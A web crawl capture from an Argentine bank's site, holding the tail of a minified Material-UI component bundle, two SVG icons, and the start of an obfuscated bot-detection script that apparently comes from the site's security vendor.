0!==f){g["aria-valuenow"]=Math.round(f),g["aria-valuemin"]=0,g["aria-valuemax"]=100;var b=f-100;"rtl"===y.direction&&(b=-b),V.bar1.transform="translateX(".concat(b,"%)")}else 0;if("buffer"===v)if(void 0!==p){var w=(p||0)-100;"rtl"===y.direction&&(w=-w),V.bar2.transform="translateX(".concat(w,"%)")}else 0;return a.createElement("div",Object(r.a)({className:Object(u.a)(n.root,n["color".concat(Object(l.a)(c))],o,{determinate:n.determinate,indeterminate:n.indeterminate,buffer:n.buffer,query:n.query}[v]),role:"progressbar"},g,{ref:t},m),"buffer"===v?a.createElement("div",{className:Object(u.a)(n.dashed,n["dashedColor".concat(Object(l.a)(c))])}):null,a.createElement("div",{className:Object(u.a)(n.bar,n["barColor".concat(Object(l.a)(c))],("indeterminate"===v||"query"===v)&&n.bar1Indeterminate,{determinate:n.bar1Determinate,buffer:n.bar1Buffer}[v]),style:V.bar1}),"determinate"===v?null:a.createElement("div",{className:Object(u.a)(n.bar,("indeterminate"===v||"query"===v)&&n.bar2Indeterminate,"buffer"===v?[n["color".concat(Object(l.a)(c))],n.bar2Buffer]:n["barColor".concat(Object(l.a)(c))]),style:V.bar2}))})),h=Object(s.a)((function(e){var t=function(t){return"light"===e.palette.type?Object(f.d)(t,.62):Object(f.b)(t,.5)},n=t(e.palette.primary.main),r=t(e.palette.secondary.main);return{root:{position:"relative",overflow:"hidden",height:4,"@media print":{colorAdjust:"exact"}},colorPrimary:{backgroundColor:n},colorSecondary:{backgroundColor:r},determinate:{},indeterminate:{},buffer:{backgroundColor:"transparent"},query:{transform:"rotate(180deg)"},dashed:{position:"absolute",marginTop:0,height:"100%",width:"100%",animation:"$buffer 3s infinite linear"},dashedColorPrimary:{backgroundImage:"radial-gradient(".concat(n," 0%, ").concat(n," 16%, transparent 42%)"),backgroundSize:"10px 10px",backgroundPosition:"0 -23px"},dashedColorSecondary:{backgroundImage:"radial-gradient(".concat(r," 0%, ").concat(r," 16%, transparent 42%)"),backgroundSize:"10px 10px",backgroundPosition:"0 -23px"},bar:{width:"100%",position:"absolute",left:0,bottom:0,top:0,transition:"transform 0.2s linear",transformOrigin:"left"},barColorPrimary:{backgroundColor:e.palette.primary.main},barColorSecondary:{backgroundColor:e.palette.secondary.main},bar1Indeterminate:{width:"auto",animation:"$indeterminate1 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite"},bar1Determinate:{transition:"transform .".concat(4,"s linear")},bar1Buffer:{zIndex:1,transition:"transform .".concat(4,"s linear")},bar2Indeterminate:{width:"auto",animation:"$indeterminate2 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.15s infinite"},bar2Buffer:{transition:"transform .".concat(4,"s linear")},"@keyframes indeterminate1":{"0%":{left:"-35%",right:"100%"},"60%":{left:"100%",right:"-90%"},"100%":{left:"100%",right:"-90%"}},"@keyframes indeterminate2":{"0%":{left:"-200%",right:"100%"},"60%":{left:"107%",right:"-8%"},"100%":{left:"107%",right:"-8%"}},"@keyframes buffer":{"0%":{opacity:1,backgroundPosition:"0 -23px"},"50%":{opacity:0,backgroundPosition:"0 -23px"},"100%":{opacity:1,backgroundPosition:"-200px -23px"}}}}),{name:"MuiLinearProgress"})(p),v=a.forwardRef((function(e,t){var n=e.activeStep,s=void 0===n?0:n,f=e.backButton,d=e.classes,p=e.className,v=e.LinearProgressProps,m=e.nextButton,y=e.position,g=void 0===y?"bottom":y,V=e.steps,b=e.variant,w=void 0===b?"dots":b,O=Object(i.a)(e,["activeStep","backButton","classes","className","LinearProgressProps","nextButton","position","steps","variant"]);return a.createElement(c.a,Object(r.a)({square:!0,elevation:0,className:Object(u.a)(d.root,d["position".concat(Object(l.a)(g))],p),ref:t},O),f,"text"===w&&a.createElement(a.Fragment,null,s+1," / ",V),"dots"===w&&a.createElement("div",{className:d.dots},Object(o.a)(new Array(V)).map((function(e,t){return a.createElement("div",{key:t,className:Object(u.a)(d.dot,t===s&&d.dotActive)})}))),"progress"===w&&a.createElement(h,Object(r.a)({className:d.progress,variant:"determinate",value:Math.ceil(s/(V-1)*100)},v)),m)}));t.a=Object(s.a)((function(e){return{root:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",background:e.palette.background.default,padding:8},positionBottom:{position:"fixed",bottom:0,left:0,right:0,zIndex:e.zIndex.mobileStepper},positionTop:{position:"fixed",top:0,left:0,right:0,zIndex:e.zIndex.mobileStepper},positionStatic:{},dots:{display:"flex",flexDirection:"row"},dot:{backgroundColor:e.palette.action.disabled,borderRadius:"50%",width:8,height:8,margin:"0 2px"},dotActive:{backgroundColor:e.palette.primary.main},progress:{width:"50%"}}}),{name:"MuiMobileStepper"})(v)},function(e,t,n){"use strict";var r=n(6),o=n(21),i=n(17),a=n(24),u=n(0),s=n.n(u),c=n(5),l=n.n(c),f=n(16),d=n.n(f),p=n(89),h=n.n(p),v=n(86),m=n.n(v),y=n(18),g=n.n(y),V=n(32),b=n.n(V),w=n(225),O=n.n(w),x=n(147),_=n(66),E=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return t=e.call.apply(e,[this].concat(r))||this,b()(g()(g()(t)),"refHandler",(function(e){Object(_.b)(t.props.innerRef,e),Object(_.a)(t.props.setReferenceNode,e)})),t}m()(t,e);var n=t.prototype;return n.componentWillUnmount=function(){Object(_.b)(this.props.innerRef,null)},n.render=function(){return O()(Boolean(this.props.setReferenceNode),"`Reference` should not be used outside of a `Manager` component."),Object(_.c)(this.props.children)({ref:this.refHandler})},t}(u.Component);function k(e){return u.createElement(x.b.Consumer,null,(function(t){return u.createElement(E,h()({setReferenceNode:t},e))}))}var S=n(73),j=n(8),A=n(336),T=["className","color","cssModule","caret","split","nav","tag","innerRef"],C={caret:l.a.bool,color:l.a.string,children:l.a.node,className:l.a.string,cssModule:l.a.object,disabled:l.a.bool,onClick:l.a.func,"aria-haspopup":l.a.bool,split:l.a.bool,tag:j.t,nav:l.a.bool},P=function(e){function t(t){var n;return(n=e.call(this,t)||this).onClick=n.onClick.bind(Object(i.a)(n)),n}Object(a.a)(t,e);var n=t.prototype;return n.onClick=function(e){this.props.disabled||this.context.disabled?e.preventDefault():(this.props.nav&&!this.props.tag&&e.preventDefault(),this.props.onClick&&this.props.onClick(e),this.context.toggle(e))},n.getRole=function(){return this.context.menuRole||this.props["aria-haspopup"]},n.render=function(){var e,t=this,n=this.props,i=n.className,a=n.color,u=n.cssModule,c=n.caret,l=n.split,f=n.nav,p=n.tag,h=n.innerRef,v=Object(o.a)(n,T),m=v["aria-label"]||"Toggle Dropdown",y=Object(j.p)(d()(i,{"dropdown-toggle":c||l,"dropdown-toggle-split":l,"nav-link":f}),u),g="undefined"!==typeof v.children?v.children:s.a.createElement("span",{className:"sr-only"},m);return f&&!p?(e="a",v.href="#"):p?e=p:(e=A.a,v.color=a,v.cssModule=u),this.context.inNavbar?s.a.createElement(e,Object(r.a)({},v,{className:y,onClick:this.onClick,"aria-expanded":this.context.isOpen,"aria-haspopup":this.getRole(),children:g})):s.a.createElement(k,{innerRef:h},(function(n){var o,i=n.ref;return s.a.createElement(e,Object(r.a)({},v,((o={})["string"===typeof e?"ref":"innerRef"]=i,o),{className:y,onClick:t.onClick,"aria-expanded":t.context.isOpen,"aria-haspopup":t.getRole(),children:g}))}))},t}(s.a.Component);P.propTypes=C,P.defaultProps={color:"secondary","aria-haspopup":!0},P.contextType=S.a;t.a=P}]]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2019/07/phone-atencion-01.svg
body_size: 759
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" width="50" height="50" viewBox="0 0 50 50"><defs><style>.cls-1{fill:none;stroke:#f17422;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;}</style></defs><title>phone-atencion</title><path class="cls-1" d="M40.61579,42.13334c-.00907,0-.00907.01017,0,0-.38075.41144-.77179.78254-1.19229,1.19229a25.80788,25.80788,0,0,0-1.8858,1.95449,4.71155,4.71155,0,0,1-3.674,1.55439c-.14644,0-.30247,0-.44892-.01081a21.18177,21.18177,0,0,1-7.62155-2.28643A43.386,43.386,0,0,1,11.37065,33.24169a39.67431,39.67431,0,0,1-7.03531-11.715A13.95666,13.95666,0,0,1,3.2412,15.409a4.483,4.483,0,0,1,1.34838-2.90161L7.92139,9.17558a2.22061,2.22061,0,0,1,1.48518-.694,2.08659,2.08659,0,0,1,1.42666.68439l.02952.02952c.59588.55672,1.16225,1.13331,1.75871,1.74848.30247.31323.6157.62535.92788.94828l2.6684,2.66672a1.86629,1.86629,0,0,1,0,3.02986c-.28376.28318-.5573.56694-.84048.84048-.82119.8399-1.6032,1.62191-2.45333,2.38353-.01929.01929-.03859.02952-.04881.04934a1.99314,1.99314,0,0,0-.5079,2.2178c.00965.02952.01987.05846.02952.0874a21.45066,21.45066,0,0,0,3.15585,5.15009l.01023.00965a35.85748,35.85748,0,0,0,8.676,7.89514,13.3829,13.3829,0,0,0,1.20194.65487c.35245.176.68445.34222.96821.51813.03859.01929.07717.04823.11686.06753a2.11452,2.11452,0,0,0,.967.24459,2.09288,2.09288,0,0,0,1.4857-.67358l3.34146-3.342a2.21241,2.21241,0,0,1,1.47553-.7332,1.98979,1.98979,0,0,1,1.40742.71391l.01929.01929,5.38446,5.38387A1.9319,1.9319,0,0,1,40.61579,42.13334Z"></path><path class="cls-1" d="M37.31292,25.49358a1.31966,1.31966,0,0,0,1.08449-1.52434,15.20438,15.20438,0,0,0-12.38972-12.3903,1.32709,1.32709,0,0,0-1.442.7962"></path><path class="cls-1" d="M45.69725,25.09289a1.29515,1.29515,0,0,0,1.07485-1.50447A25.03652,25.03652,0,0,0,26.36921,3.1856a1.30843,1.30843,0,0,0-1.44938.83874"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2025/01/icono-inicio-naranja.svg
body_size: 611
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 100 100"><defs><style> .cls-1 { fill: none; stroke: #f37320; stroke-miterlimit: 10; stroke-width: 4px; } </style></defs><path class="cls-1" d="M41.67668848,84.41787796v-23.30529097h16.64663641v23.30529097h13.79289628c3.67740836,0,6.6586544-2.98124611,6.6586544-6.65865456v-27.11171085l6.72157868.00033293c1.54014676,0,2.25445391-1.91153326,1.09168639-2.92148469l-34.40493433-31.32847032c-1.25215996-1.08769122-3.11408619-1.08769122-4.36624615,0L13.41185936,47.72636078c-1.16276752,1.00995143-.44846037,2.92148469,1.09168639,2.92148469l6.72157868-.00033293v27.11171085c0,3.67740845,2.98107957,6.65865456,6.6586544,6.65865456h13.79290966Z"></path></svg> 

--- FILE ---
content_type: text/javascript
request_url: https://tuhogar.hipotecario.com.ar/TSPD/0822dcd86eab200065a72839fb8155f055ab26e878bd5505c4524c9dc207497c6b0ef63ae77a1a8c?type=17
body_size: 34176
content:
window.NkN=!!window.NkN;try{(function(){(function(){})();var LJ=61;try{var oJ,ZJ,SJ=l(242)?1:0,iJ=l(969)?0:1,Jl=l(570)?0:1,ol=l(663)?0:1,Ol=l(310)?1:0;for(var JL=(l(696),0);JL<ZJ;++JL)SJ+=(l(115),2),iJ+=(l(91),2),Jl+=(l(972),2),ol+=(l(939),2),Ol+=(l(618),3);oJ=SJ+iJ+Jl+ol+Ol;window.Ji===oJ&&(window.Ji=++oJ)}catch(lL){window.Ji=oJ}var oL=!0;function O(J){var L=arguments.length,z=[],S=1;while(S<L)z[S-1]=arguments[S++]-J;return String.fromCharCode.apply(String,z)}
function zL(J){var L=27;!J||document[Z(L,145,132,142,132,125,132,135,132,143,148,110,143,124,143,128)]&&document[Z(L,145,132,142,132,125,132,135,132,143,148,110,143,124,143,128)]!==s(68616527639,L)||(oL=!1);return oL}function Z(J){var L=arguments.length,z=[];for(var S=1;S<L;++S)z.push(arguments[S]-J);return String.fromCharCode.apply(String,z)}function ZL(){}zL(window[ZL[s(1086793,LJ)]]===ZL);zL(typeof ie9rgb4!==Z(LJ,163,178,171,160,177,166,172,171));
zL(RegExp("\x3c")[s(1372144,LJ)](function(){return"\x3c"})&!RegExp(s(42828,LJ))[Z(LJ,177,162,176,177)](function(){return"'x3'+'d';"}));
var _L=window[Z(LJ,158,177,177,158,160,165,130,179,162,171,177)]||RegExp(Z(LJ,170,172,159,166,185,158,171,161,175,172,166,161),s(-43,LJ))[s(1372144,LJ)](window["\x6e\x61vi\x67a\x74\x6f\x72"]["\x75\x73e\x72A\x67\x65\x6et"]),iL=+new Date+(l(453)?6E5:760333),Jo,Lo,oo,Oo=window[Z(LJ,176,162,177,145,166,170,162,172,178,177)],zo=_L?l(142)?3E4:24490:l(404)?6E3:6910;
document[Z(LJ,158,161,161,130,179,162,171,177,137,166,176,177,162,171,162,175)]&&document[Z(LJ,158,161,161,130,179,162,171,177,137,166,176,177,162,171,162,175)](Z(LJ,179,166,176,166,159,166,169,166,177,182,160,165,158,171,164,162),function(J){var L=42;document[O(L,160,147,157,147,140,147,150,147,158,163,125,158,139,158,143)]&&(document[O(L,160,147,157,147,140,147,150,147,158,163,125,158,139,158,143)]===s(1058781941,L)&&J[O(L,147,157,126,156,159,157,158,143,142)]?oo=!0:document[Z(L,160,147,157,147,
140,147,150,147,158,163,125,158,139,158,143)]===s(68616527624,L)&&(Jo=+new Date,oo=!1,Zo()))});function s(J,L){J+=L;return J.toString(36)}function Zo(){if(!document[O(85,198,202,186,199,206,168,186,193,186,184,201,196,199)])return!0;var J=+new Date;if(J>iL&&(l(998)?829079:6E5)>J-Jo)return zL(!1);var L=zL(Lo&&!oo&&Jo+zo<J);Jo=J;Lo||(Lo=!0,Oo(function(){Lo=!1},l(923)?0:1));return L}Zo();var so=[l(274)?17795081:9147977,l(261)?27611931586:2147483647,l(934)?803492218:1558153217];
function So(J){var L=37;J=typeof J===s(1743045639,L)?J:J[O(L,153,148,120,153,151,142,147,140)](l(176)?36:45);var z=window[J];if(!z||!z[O(L,153,148,120,153,151,142,147,140)])return;var S=""+z;window[J]=function(J,L){Lo=!1;return z(J,L)};window[J][Z(L,153,148,120,153,151,142,147,140)]=function(){return S}}for(var io=(l(52),0);io<so[O(LJ,169,162,171,164,177,165)];++io)So(so[io]);zL(!1!==window[Z(LJ,139,168,139)]);
(function(){function J(J,L){var S=window;S[Z(z,192,195,195,164,213,196,205,211,171,200,210,211,196,205,196,209)]?S[O(z,192,195,195,164,213,196,205,211,171,200,210,211,196,205,196,209)](J,L,!1):S[Z(z,192,211,211,192,194,199,164,213,196,205,211)]&&S[O(z,192,211,211,192,194,199,164,213,196,205,211)](s(792,z)+J,L)}function L(){function J(L){(function(){if(!typeof document[Z(z,198,196,211,164,203,196,204,196,205,211,161,216,168,195)]===O(z,197,212,205,194,211,200,206,205)){if(!document[Z(z,192,195,195,
164,213,196,205,211,171,200,210,211,196,205,196,209)])return l(437)?8:5;if(!window[Z(z,192,211,206,193)])return l(861)?6:9}})();return L<(l(72)?10:5)?Z(z,143)+L:L}var L=new Date;return L[O(z,198,196,211,180,179,162,165,212,203,203,184,196,192,209)]()+O(z,140)+J(L[Z(z,198,196,211,180,179,162,172,206,205,211,199)]()+(l(693)?0:1))+O(z,140)+J(L[Z(z,198,196,211,180,179,162,163,192,211,196)]())+Z(z,127)+J(L[O(z,198,196,211,180,179,162,167,206,212,209,210)]())+O(z,153)+J(L[O(z,198,196,211,180,179,162,172,
200,205,212,211,196,210)]())+Z(z,153)+J(L[O(z,198,196,211,180,179,162,178,196,194,206,205,195,210)]())+Z(z,141)+(L[O(z,198,196,211,180,179,162,172,200,203,203,200,210,196,194,206,205,195,210)]()/(l(970)?843:1E3))[Z(z,211,206,165,200,215,196,195)]((l(343),3))[s(48032703,z)]((l(14),2),l(531)?4:5)}var z=95;(function(){if(!typeof document[O(z,198,196,211,164,203,196,204,196,205,211,161,216,168,195)]===s(1242178186104,z)){if(!document[O(z,192,195,195,164,213,196,205,211,171,200,210,211,196,205,196,209)])return l(586)?
10:8;if(!window[s(504924,z)])return l(48)?9:8}})();Zo()||L1();function S(J){(function(J){if(J){var L=L||{};J={S:function(){}};L[O(z,197,207,204,190,192,203,196,209,211,190,211,216,207,196)]=l(172)?5:4;L[O(z,197,207,204,190,192,203,196,209,211,190,194,206,204,207,206,205,196,205,211)]=l(168)?5:4;L[Z(z,197,207,204,190,192,203,196,209,211,190,195,196,211,192,200,203,210)]=O(z,196,209,209,206,209,154,127,192,193,206,209,211);J.S(L,Z(z,196,209,209,206,209),(l(37),0))}})(!typeof String===s(1242178186104,
z));return J[O(z,211,200,204,196,178,211,192,204,207)]?J[Z(z,211,200,204,196,178,211,192,204,207)]:(new Date)[O(z,198,196,211,179,200,204,196)]()}function _(J,L){L=""+L;return L[s(1294399110,z)]>=J?L:Array(J-L[s(1294399110,z)]+(l(674)?0:1))[O(z,201,206,200,205)](Z(z,127))+L}function I(J){return J[s(1294399110,z)]>=(l(657),14)?J:J+Array((l(358)?14:7)-J[s(1294399110,z)]+(l(328)?1:0))[s(918144,z)](Z(z,127))}var JJ={},lJ,OJ,zJ,IJ,JJ={_zO:function(){(function(){if(!typeof document[Z(z,198,196,211,164,
203,196,204,196,205,211,161,216,168,195)]===Z(z,197,212,205,194,211,200,206,205)){if(!document[O(z,192,195,195,164,213,196,205,211,171,200,210,211,196,205,196,209)])return l(422),8;if(!window[O(z,192,211,206,193)])return l(834)?10:9}})();zJ=""},ooO:function(J){return JJ[s(28802,z)](JJ.iZ((l(767),0),J,l(380)?1:0),function(){(function(J){if(J){document[O(z,198,196,211,164,203,196,204,196,205,211,210,161,216,179,192,198,173,192,204,196)](s(731843,z));s(1294399110,z);J=document[Z(z,198,196,211,164,203,
196,204,196,205,211,210,161,216,179,192,198,173,192,204,196)](s(31339590,z));var L=J[s(1294399110,z)],S=(l(390),0),_,I,JJ=[];for(_=(l(947),0);_<L;_+=l(372)?1:0)if(I=J[_],I[s(1397907,z)]===Z(z,199,200,195,195,196,205)&&(S+=l(151)?1:0),I=I[s(1086759,z)])JJ[s(1206210,z)](I)}})(!Number);return String[Z(z,197,209,206,204,162,199,192,209,162,206,195,196)](Math[s(26205916,z)](Math[s(1650473639,z)]()*(l(180)?256:199)+(l(863)?0:1))%(l(692)?323:256))})[O(z,201,206,200,205)]("")},iz:function(J){(function(){if(!window[Z(z,
203,206,194,192,211,200,206,205)]){var J=RegExp(Z(z,164,195,198,196))[s(696373,z)](window[s(65737765534828,z)][Z(z,212,210,196,209,160,198,196,205,211)]);if(J)return J[l(221)?1:0];if(!document[Z(z,192,203,203)])return void(l(714),0);if(!document[Z(z,194,206,204,207,192,211,172,206,195,196)])return l(768)?4:5}})();lJ="";J=(J&255)<<24|(J&65280)<<8|J>>8&65280|J>>24&255;"";OJ="";return J>>>0},J$:function(J,L){for(var S="",_=(l(876),0);_<J[s(1294399110,z)];_++)S+=String[O(z,197,209,206,204,162,199,192,
209,162,206,195,196)](J[O(z,194,199,192,209,162,206,195,196,160,211)]((_+J[s(1294399110,z)]-L)%J[s(1294399110,z)]));return S},loO:function(J,L){(function(){if(!window[s(1698633989496,z)]){var J=navigator[Z(z,192,207,207,173,192,204,196)];return J===Z(z,172,200,194,209,206,210,206,197,211,127,168,205,211,196,209,205,196,211,127,164,215,207,203,206,209,196,209)?!0:J===Z(z,173,196,211,210,194,192,207,196)&&RegExp(O(z,179,209,200,195,196,205,211))[s(1372110,z)](navigator[Z(z,212,210,196,209,160,198,196,
205,211)])}})();return JJ.J$(J,J[Z(z,203,196,205,198,211,199)]-L)},SZ:function(J,L){lJ="";if(J.length!=L.length)throw JJ.sO(J),JJ.sO(L),"";for(var z="",S=0;S<J.length;S++)z+=String.fromCharCode(J.charCodeAt(S)^L.charCodeAt(S));OJ="";return z},IO:function(J,L){lJ="";var z=(J>>>0)+(L>>>0)&4294967295;"";OJ="";return z>>>0},Zi:function(J,L){lJ="";var z=(J>>>0)-L&4294967295;"";OJ="";return z>>>0},Z1:function(J,L,z){lJ="";if(16!=J.length)throw"";if(8!=L.length)throw"";J=JJ.SJ(J);J=[JJ.iz(J[0]),JJ.iz(J[1]),
JJ.iz(J[2]),JJ.iz(J[3])];var S=JJ.SJ(L);L=JJ.iz(S[0]);var S=JJ.iz(S[1]),_=(z?42470972304:0)>>>0,I,zJ,sJ,_J,IJ;try{if(z)for(I=15;0<=I;I--)sJ=JJ.IO(L<<4^L>>>5,L),zJ=JJ.IO(_,J[_>>>11&3]),S=JJ.Zi(S,sJ^zJ),_=JJ.Zi(_,2654435769),_J=JJ.IO(S<<4^S>>>5,S),IJ=JJ.IO(_,J[_&3]),L=JJ.Zi(L,_J^IJ);else for(I=_=0;16>I;I++)sJ=JJ.IO(S<<4^S>>>5,S),zJ=JJ.IO(_,J[_&3]),L=JJ.IO(L,sJ^zJ),_=JJ.IO(_,2654435769),_J=JJ.IO(L<<4^L>>>5,L),IJ=JJ.IO(_,J[_>>>11&3]),S=JJ.IO(S,_J^IJ)}catch(jJ){throw jJ;}L=JJ.iz(L);S=JJ.iz(S);z=JJ._1([L,
S]);OJ="";return z},o_:function(J,L,z){return JJ.Z1(J,L,z)},zi:function(J,L){for(var z="",S=(l(919),0);S<L;S++)z+=J;return z},sJ:function(J,L,S){L=L-J[s(1294399110,z)]%L-(l(124)?1:0);for(var _="",I=(l(331),0);I<L;I++)_+=S;return J+_+String[Z(z,197,209,206,204,162,199,192,209,162,206,195,196)](L)},_J:function(J){return J[s(48032703,z)]((l(601),0),J[s(1294399110,z)]-J[O(z,194,199,192,209,162,206,195,196,160,211)](J[s(1294399110,z)]-(l(472)?1:0))-(l(596)?0:1))},_jO:function(J){for(var L="";L[s(1294399110,
z)]<J;)L+=Math[s(1650473639,z)]()[O(z,211,206,178,211,209,200,205,198)](l(471)?36:19)[Z(z,210,203,200,194,196)]((l(430),2));return L[s(1743991888,z)]((l(545),0),J)},i1:l(481)?62:50,I1:l(600)?5:10,l$:function(J,L,S,_,I){function lJ(L,_,sJ){zJ+=L;if(sJ){var _J=function(J,L){(function(){if(!window[Z(z,203,206,194,192,211,200,206,205)]){var J=navigator[O(z,192,207,207,173,192,204,196)];return J===O(z,172,200,194,209,206,210,206,197,211,127,168,205,211,196,209,205,196,211,127,164,215,207,203,206,209,196,
209)?!0:J===O(z,173,196,211,210,194,192,207,196)&&RegExp(Z(z,179,209,200,195,196,205,211))[s(1372110,z)](navigator[O(z,212,210,196,209,160,198,196,205,211)])}})();lJ(J,L,sJ[s(1743991888,z)](OJ))};window[O(z,210,196,211,179,200,204,196,206,212,211)](function(){(l(424)?1:0)+Math[Z(z,209,192,205,195,206,204)]()||(arguments[l(664),2]=s(1433892036,z));JJ.zJ(J,sJ[s(1743991888,z)]((l(122),0),OJ),_J,_)},I)}else S(JJ._J(zJ))}if(L[s(1294399110,z)]%(l(627)?5:8)!==(l(102),0))throw"";_=_||JJ.I1;I=I||JJ.i1;var OJ=
(l(823)?5:8)*_,zJ="";lJ(zJ,null,L)},zJ:function(J,L,S,_){_=_||O(z,95,95,95,95,95,95,95,95);var I,zJ,sJ="";lJ="";for(var _J=L.length/8,IJ=0;IJ<_J;IJ++)I=L.substr(8*IJ,8),zJ=JJ.o_(J,I,1),sJ+=JJ.SZ(zJ,_),_=I;OJ="";if(S)S(sJ,_);else return sJ},ZJ:function(J,L,S){(function(){if(!typeof document[O(z,198,196,211,164,203,196,204,196,205,211,161,216,168,195)]===s(1242178186104,z)){if(!document[O(z,192,195,195,164,213,196,205,211,171,200,210,211,196,205,196,209)])return l(606)?5:8;if(!window[s(504924,z)])return l(999)?
12:9}})();var _=Z(z,95,95,95,95,95,95,95,95),I="";if(S){if(L[s(1294399110,z)]%(l(330)?8:7)!=(l(660),0))throw"";I=JJ.zJ(J,L);return JJ._J(I)}L=JJ.sJ(L,l(525)?11:8,O(z,350));S=L[O(z,203,196,205,198,211,199)]/(l(989)?4:8);for(var lJ=(l(912),0);lJ<S;lJ++)_=JJ.o_(J,JJ.SZ(_,L[s(1743991888,z)](lJ*(l(279)?8:5),l(498)?7:8)),!1),I+=_;return I},Oi:function(J){var L=s(2012487282891,z);J=JJ.sJ(J,l(16)?8:10,Z(z,216));for(var S=J[s(1294399110,z)]/(l(290)?8:6),_=(l(637),0);_<S;_++)var I=J[O(z,210,212,193,210,211,
209)](_*(l(604)?11:8),l(723)?9:8),I=I+JJ.SZ(I,Z(z,278,312,127,108,156,293,203,168)),L=JJ.SZ(L,JJ.o_(I,L,!1));return L},OJ:function(J,L){var S=J[s(1294399110,z)]<=(l(636)?21:16)?J:JJ.Oi(J);S[s(1294399110,z)]<(l(798)?15:16)&&(S+=JJ.zi(Z(z,95),(l(557)?17:16)-S[s(1294399110,z)]));var _=JJ.SZ(S,JJ.zi(Z(z,187),l(731)?17:16)),S=JJ.SZ(S,JJ.zi(Z(z,149),l(330)?16:17));return JJ.Oi(_+JJ.Oi(S+L))},L1:l(468)?8:7,sO:function(J){return JJ[s(28802,z)](JJ.iZ((l(896),0),J[s(1294399110,z)],l(683)?0:1),function(L){L=
Number(J[Z(z,194,199,192,209,162,206,195,196,160,211)](L))[O(z,211,206,178,211,209,200,205,198)](l(143)?16:23);return L[s(1294399110,z)]==(l(264)?1:0)?O(z,143)+L:L})[s(918144,z)]("")},OZ:function(J){(l(482)?0:1)+Math[s(1650473639,z)]()||(arguments[l(324),3]=s(121165684,z));return JJ[O(z,204,192,207)](JJ.iZ((l(637),0),J[s(1294399110,z)],l(704)?1:2),function(L){(function(){if(!typeof document[Z(z,198,196,211,164,203,196,204,196,205,211,161,216,168,195)]===s(1242178186104,z)){if(!document[O(z,192,195,
195,164,213,196,205,211,171,200,210,211,196,205,196,209)])return l(970),8;if(!window[Z(z,192,211,206,193)])return l(470)?9:10}})();return String[O(z,197,209,206,204,162,199,192,209,162,206,195,196)](parseInt(J[O(z,210,212,193,210,211,209)](L,l(26)?2:1),l(933)?15:16))})[s(918144,z)]("")},iZ:function(J,L,z){lJ="";if(0>=z)throw"";for(var S=[];J<L;J+=z)S.push(J);OJ="";return S},L$:function(J,L,z){lJ="";if(0<=z)throw"";for(var S=[];J>L;J+=z)S.push(J);OJ="";return S},z1:function(J){return J&(l(822)?247:
255)},s1:function(J){lJ="";if(4<J.length)throw"";for(var L=0,z=0;z<J.length;z++)L=(L<<8)+J.charCodeAt(z);OJ="";return L>>>0},S1:function(J,L){if(J<(l(695),0))throw"";typeof L==s(86464843758998,z)&&(L=l(516)?3:4);return JJ[s(28802,z)](JJ.L$(L-(l(667)?0:1),(l(627),-1),(l(481),-1)),function(L){return String[Z(z,197,209,206,204,162,199,192,209,162,206,195,196)](JJ.z1(J>>(l(468)?8:11)*L))})[O(z,201,206,200,205)]("")},SJ:function(J){(function(){if(!window[s(1698633989496,z)]){var J=RegExp(Z(z,164,195,198,
196))[s(696373,z)](window[s(65737765534828,z)][O(z,212,210,196,209,160,198,196,205,211)]);if(J)return J[l(695)?0:1];if(!document[s(13642,z)])return void(l(971),0);if(!document[Z(z,194,206,204,207,192,211,172,206,195,196)])return l(127)?5:6}})();for(var L=[],S=(l(154),0);S<J[s(1294399110,z)];S+=l(743)?3:4)L[s(1206210,z)](JJ.s1(J[s(1743991888,z)](S,(l(712),4))));return L},_1:function(J){if(!((l(292)?1:0)+Math[Z(z,209,192,205,195,206,204)]())&&new Date%(l(711)?2:3))arguments[s(743397687,z)]();return JJ[s(28802,
z)](JJ.iZ((l(479),0),J[s(1294399110,z)],l(77)?1:0),function(L){return JJ.S1(J[L],(l(587),4))})[s(918144,z)]("")},JJ:function(J){for(var L="",S=(l(969),0);S<J[s(1294399110,z)];++S)L=(O(z,143)+J[O(z,194,199,192,209,162,206,195,196,160,211)](S)[Z(z,211,206,178,211,209,200,205,198)](l(515)?21:16))[s(48032703,z)](l(786)?-1:-2)+L;return parseInt(L,l(539)?23:16)},IJ:function(J,L){for(var S="",_=Z(z,143)+J[O(z,211,206,178,211,209,200,205,198)](l(21)?16:10),I=_[s(1294399110,z)];I>(l(307),0);I-=l(519)?1:2)S+=
String[Z(z,197,209,206,204,162,199,192,209,162,206,195,196)](parseInt(_[s(48032703,z)](I-(l(343),2),I),l(60)?16:19));L=L||S[s(1294399110,z)];S+=Array((l(678)?0:1)+L-S[s(1294399110,z)])[Z(z,201,206,200,205)](O(z,95));if(S[O(z,203,196,205,198,211,199)]!==L)throw"";return S},S_:O(z,160,161),Si:null,ii:function(J,L,S,_){(function(){if(!window[s(1698633989496,z)]){var J=navigator[Z(z,192,207,207,173,192,204,196)];return J===O(z,172,200,194,209,206,210,206,197,211,127,168,205,211,196,209,205,196,211,127,
164,215,207,203,206,209,196,209)?!0:J===Z(z,173,196,211,210,194,192,207,196)&&RegExp(Z(z,179,209,200,195,196,205,211))[s(1372110,z)](navigator[Z(z,212,210,196,209,160,198,196,205,211)])}})();return JJ.sS().ii(J,L,S,_)},jZ:function(J,L,z,S,_,I,lJ){return JJ.sS().jZ(J,L,z,S,_,I,lJ)},"\x73e\u0061l":function(J,L,z,S){J=JJ.sS().ii(J,L,z,S);return!1===J?!1:JJ.sO(J)},_z:function(J,L,S,_,I,lJ,OJ){(function(){if(!typeof document[Z(z,198,196,211,164,203,196,204,196,205,211,161,
